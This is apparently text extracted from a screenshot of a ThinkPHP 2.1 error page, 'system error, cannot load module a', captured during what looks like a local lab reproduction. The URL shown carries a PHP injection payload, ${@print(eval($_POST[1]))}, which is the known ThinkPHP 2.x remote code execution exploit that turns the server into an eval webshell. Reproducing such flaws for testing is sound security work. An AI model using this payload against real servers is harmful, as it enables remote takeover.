 系统发生错误
不安全 192.168.1.21:8080/index.php?s=a/b/c/${@print(eval($_POST[1]))}
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple